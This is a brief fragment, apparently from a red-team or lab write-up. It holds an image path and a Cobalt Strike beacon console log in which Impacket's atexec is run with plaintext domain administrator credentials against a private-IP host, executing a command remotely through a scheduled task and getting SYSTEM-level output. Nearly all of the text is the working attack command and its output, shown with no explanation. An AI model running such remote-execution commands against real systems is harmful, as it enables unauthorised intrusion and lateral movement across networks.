 beacon> shell atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"
[*] Tasked beacon to run: atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"
[*] Hello,Dog cs.
[+] host called home, sent: 116 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \kHwmHdDI
[*] Running task \kHwmHdDI
[*] Deleting task \kHwmHdDI
[*] Attempting to read ADMIN$\Temp\kHwmHdDI.tmp
[*] Attempting to read ADMIN$\Temp\kHwmHdDI.tmp
nt authority\system